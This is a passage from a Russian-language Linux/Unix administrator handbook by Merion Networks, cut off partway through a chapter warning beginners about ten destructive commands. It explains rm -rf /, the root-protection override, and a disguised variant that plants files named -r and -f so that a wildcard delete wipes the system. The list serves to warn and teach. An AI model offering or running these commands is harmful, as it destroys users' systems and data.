

**Мерион Нетворкс**

**w:** [wiki.merionet.ru](https://wiki.merionet.ru/)

**e:** [contact@merionet.ru](mailto:contact@merionet.ru)

## Руководство администратора по Linux/Unix

# **Linux/Unix инженерные заметки**



### <span id="page-0-0"></span>Вводная

Друг, этот документ написали инженеры нашей компании - Мерион Нетворкс. Мы любим технологии и наше сообщество. В этой PDF книге ты найдешь "tips and tricks", советы, гайды, прямые инструкции, как настроить Linux/Unix системы. Здесь есть информация про RHEL, CentOS, Ubuntu и FreeBSD.

Сохрани себе, отправь коллегам.



















<span id="page-8-0"></span>

## 10 команд Linux, которые убьют ваш сервер

Если ты только начал осваивать Linux, то просто обязан знать то, что я сейчас тебе расскажу.

В Linux есть целых 10 команд, которые ты никогда не должен вводить в командную строку или советовать кому-нибудь это сделать.

Это как непростительные заклятия, которые не должен произносить ни один волшебник.

Их запуск может привести к самым негативным последствиям - безвозвратному удалению всей операционной системы или важных файлов, зацикливанию процессов и зависанию системы, заражению вредоносным кодом и другим неприятностям.

Внимание! Эти команды действительно могут навредить твоей системе. Компания Мерион Нетворкс снимает с себя всякую ответственность за последствия, исполнения читателями данных команд. Материал носит исключительно ознакомительный характер.

Дело в том, что Linux предполагает, что ты знаешь, что делаешь и, как правило, не спрашивает подтверждения прежде чем исполнить команду, даже если она может навредить.

В Интернете часто подшучивают над новичками, которые просят помощи в настройке Linux, предлагая им ввести эти команды, а затем "ловят лулзы" от



реакции человека, который сообщает, что все сломалось окончательно. Чтобы не стать жертвой таких "доброжелателей" и других "темных сил" читай нашу статью!

### <span id="page-10-0"></span>**НЕОБРАТИМЫЕ**

И начнём мы с действительно "непростительных заклятий", последствия которых невозможно обратить:

1. rm -rf / - Удаляет всё, до чего только может добраться. Короче - "Avada Kedavra!" в Linux'e.

Чтобы лучше разобраться как она действует, давайте разобьём её на составляющие:

- rm команда для удаления файлов
- - г рекурсивное удаление всех файлов внутри папки, включая вложенные папки и файлы в них
- - f означает "force", не спрашивает подтверждения для выполнения операции у пользователя
- $\overline{\phantom{a}}$
- "слэшом" обозначается корневая директория ОС, которая содержит в себе не только все файлы системы, но также и подключенные устройства, такие как удаленные директории (сетевые шары), USB-носители и другое.



Таким образом, система поймёт данную команду как: "Удали мне всё, что можно и начни с корневой директории!"

B GNU/Linux, OC Solaris и FreeBSD есть механизмы защиты, от ввода данной команды. Например, в GNU система не даёт ввести эту команду, так как в конфиге активирована функция --preserve-root. Однако, если добавить к ней ключ --nopreserve-root, то команда всё же сработает.

Существует несколько вариаций для маскировки этой команды, так что запомни их и не спеши слепо вводить в консоль:

- · mkdir test
- $\bullet$  cd test
- $\bullet$  touch  $./-r$
- $\bullet$  touch  $./-f$
- su

 $rm^*$  /

Делает то же самое, но усыпляет бдительность, создавая ненужную директорию "test"

